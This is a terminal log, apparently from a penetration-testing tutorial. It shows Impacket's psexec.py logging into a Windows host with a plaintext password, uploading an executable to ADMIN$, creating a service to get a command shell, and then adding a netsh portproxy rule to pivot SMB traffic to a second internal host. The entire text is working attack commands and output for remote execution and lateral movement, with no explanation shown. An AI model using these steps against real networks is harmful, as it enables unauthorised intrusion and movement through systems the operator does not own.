 b33f@CanHazShells ~/Tools/impacket# ./psexec.py bob:ImSoSecur3\!@10.0.0.129 cmd
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] Trying protocol 445/SMB...
[*] Requesting shares on 10.0.0.129.....
[*] Found writable share ADMIN$
[*] Uploading file UiglkehG.exe
[*] Opening SVCManager on 10.0.0.129.....
[*] Creating service oXbk on 10.0.0.129.....
[*] Starting service oXbk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>netsh interface portproxy add v4tov4 listenaddress=10.0.0.129 listenport=5678 conne
ctaddress=10.1.1.3 connectport=445
C:\Windows\system32>netsh interface portproxy dump
#========================
# Port Proxy configuration
#========================
pushd interface portproxy
reset
add v4tov4 listenport=5678 connectaddress=10.1.1.3 connectport=445
popd
# End of Port Proxy configuration